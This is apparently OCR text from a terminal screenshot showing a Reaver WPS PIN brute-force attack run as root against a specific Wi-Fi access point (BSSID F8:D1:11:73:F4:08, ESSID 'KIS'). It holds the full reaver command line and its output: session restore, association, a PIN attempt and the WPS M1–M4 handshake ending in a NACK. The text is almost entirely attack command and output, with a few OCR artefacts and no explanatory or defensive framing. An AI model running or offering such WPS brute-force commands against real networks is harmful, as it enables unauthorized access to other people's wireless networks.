 20
E 20% 17:44
$_
Вікно 1
[+] Session saved.
1|root@tilapia:/ # reaver -i wlan0 -b f8:d1:11:73:f4:08 -vv -
S
bmon_wrapper_loaded
Reaver v1.4 WiFi Protected Setup Attack Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner
<cheffner@tacnetsol.com>
[?] Restore previous session for F8:D1:11:73:F4:08? [n/Y] Y
[+] Restored previous session
[+] Waiting for beacon from F8:D1:11:73:F4:08
[+] Switching wlan0 to channel 6
[+] Associated with F8:D1:11:73:F4:08 (ESSID: KIS)
[+] Trying pin 00005678
[+] Sending EAPOL START request
[+] Received identity request
[+] Sending identity response
[+] Received M1 message
[+] Sending M2 message
[+] Received M3 message
[+] Sending M4 message
[+] Received WSC NACK
[+] Sending WSC NACK